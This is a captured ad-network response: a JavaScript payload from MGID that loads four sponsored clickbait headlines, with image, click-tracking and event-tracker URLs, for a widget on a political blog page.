request_url: https://servicer.mgid.com/1323421/1?cmpreason=wvz&sessionId=6976edf3-0a8d8&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769401846976854377974&pvid=f85ecc4f-5d4c-44c9-a27c-6778fe8a3708&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=39f76c63-1fa1-4d45-aaaa-5c88820300aa&uniqId=0e209&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2020-08-15T22%3A56%3A01%2B00%3A00&tfre=10336&w=327&h=1235&tl=150&tlp=1,2,3,4&sz=324x283&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&ref=&lu=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F
body_size: 1470
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1323421_0e209",[
["Brainberries","4147870","1","7 Of The Best Top Models From India","","0","","","","io7omrnS77XA7zWRJXu2g3tRUAMmzd6zZj2HRiS1Yfv-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28l0I3axaCumr5ea1k60yAt1",{"i":"https://s-img.mgid.com/g/4147870/492x277/80x4x629x354/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDkvMTAxOTI0LzMzOTkzNTAxOWQ1MTdkZjVlMDQ5MDRkYTE2NTZkYWE1LmpwZWc.webp?v=1769401847-xWzl6BjaSSS_yNui1bU_GO8fXEy0w5SW4ppsJ4MyAjQ","l":"https://clck.mgid.com/ghits/4147870/i/57655903/0/pp/1/1?h=io7omrnS77XA7zWRJXu2g3tRUAMmzd6zZj2HRiS1Yfv-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28l0I3axaCumr5ea1k60yAt1&rid=c91593a1-fa6f-11f0-9611-d404e6f98490&tt=Direct&att=3&afrd=33&iv=11&ct=1&gdprApplies=0&muid=q0pL5tO8GQuk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrsY-6Wfi3PmDrwIQcEYriO1rzEWQZezd-64DXb6fFOmpLN9E_2ycLJ5CyC0jBzKZw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":239,"tri":"c915b359-fa6f-11f0-9611-d404e6f98490","crid":"4147870"}],
["Brainberries","8603795","1","Disney’s Live-Action Simba Was Based On The Cutest Lion Cub Ever","","0","","","","io7omrnS77XA7zWRJXu2g3D2jSC8LawdYaoOfpyF7YZh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28nRyfdhFJAqUuCwKpnL7j47",{"i":"https://s-img.mgid.com/g/8603795/492x277/0x0x1200x675/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2NhMmIzMDFkMTUzZmY5ZTQ2YTZlODNjNTRlZjI3OTIxLmpwZWc.webp?v=1769401847-r2KkfUO2safP2hKFWwCgng1hk5fyxjaLDoQZkW7sHas","l":"https://clck.mgid.com/ghits/8603795/i/57655903/0/pp/2/1?h=io7omrnS77XA7zWRJXu2g3D2jSC8LawdYaoOfpyF7YZh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28nRyfdhFJAqUuCwKpnL7j47&rid=c91593a1-fa6f-11f0-9611-d404e6f98490&tt=Direct&att=3&afrd=33&iv=11&ct=1&gdprApplies=0&muid=q0pL5tO8GQuk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrsY-6Wfi3PmDrwIQcEYriO1rzEWQZezd-64DXb6fFOmpLN9E_2ycLJ5CyC0jBzKZw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":230,"tri":"c915b363-fa6f-11f0-9611-d404e6f98490","crid":"8603795"}],
["Brainberries","15584687","1","Surprise! The Iconic 'Back To The Future' Cast Reunited (Photos)","","0","","","","io7omrnS77XA7zWRJXu2gyPYRHLrzhfzq9sCpj7-bxHuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28nIWVxRr15cDHeQ2gTpmwka",{"i":"https://s-img.mgid.com/g/15584687/492x277/-/[base64].webp?v=1769401847-jIvvx6WXFxglTIDdice1sOXOOnC5GUgxlH85xgDoLQ4","l":"https://clck.mgid.com/ghits/15584687/i/57655903/0/pp/3/1?h=io7omrnS77XA7zWRJXu2gyPYRHLrzhfzq9sCpj7-bxHuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28nIWVxRr15cDHeQ2gTpmwka&rid=c91593a1-fa6f-11f0-9611-d404e6f98490&tt=Direct&att=3&afrd=33&iv=11&ct=1&gdprApplies=0&muid=q0pL5tO8GQuk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrsY-6Wfi3PmDrwIQcEYriO1rzEWQZezd-64DXb6fFOmpLN9E_2ycLJ5CyC0jBzKZw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":230,"tri":"c915b367-fa6f-11f0-9611-d404e6f98490","crid":"15584687"}],
["Brainberries","16264064","1","Health Benefits of Horror: Scary Movies Can Improve Well-being","","0","","","","io7omrnS77XA7zWRJXu2gweO0S2dzd6uVOdYoC4b44KRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28n9RlxjOLlbFK-lJngCtY9D",{"i":"https://s-img.mgid.com/g/16264064/492x277/-/[base64].webp?v=1769401847-2iUVIJ40b0aIsPW0V60_2xWM8HiyzwMy2XrwH4Zh2tM","l":"https://clck.mgid.com/ghits/16264064/i/57655903/0/pp/4/1?h=io7omrnS77XA7zWRJXu2gweO0S2dzd6uVOdYoC4b44KRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28n9RlxjOLlbFK-lJngCtY9D&rid=c91593a1-fa6f-11f0-9611-d404e6f98490&tt=Direct&att=3&afrd=33&iv=11&ct=1&gdprApplies=0&muid=q0pL5tO8GQuk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrsY-6Wfi3PmDrwIQcEYriO1rzEWQZezd-64DXb6fFOmpLN9E_2ycLJ5CyC0jBzKZw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":230,"tri":"c915b36b-fa6f-11f0-9611-d404e6f98490","crid":"16264064"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrsY-6Wfi3PmDrwIQcEYriO1rzEWQZezd-64DXb6fFOmpLN9E_2ycLJ5CyC0jBzKZw**","ats":0,"rid":"c91593a1-fa6f-11f0-9611-d404e6f98490","pvid":"f85ecc4f-5d4c-44c9-a27c-6778fe8a3708","iv":11,"brid":32,"muidn":"q0pL5tO8GQuk","dnt":0,"cv":2,"afrd":289,"consent":true,"adv_src_id":29641}]);
_mgqp();
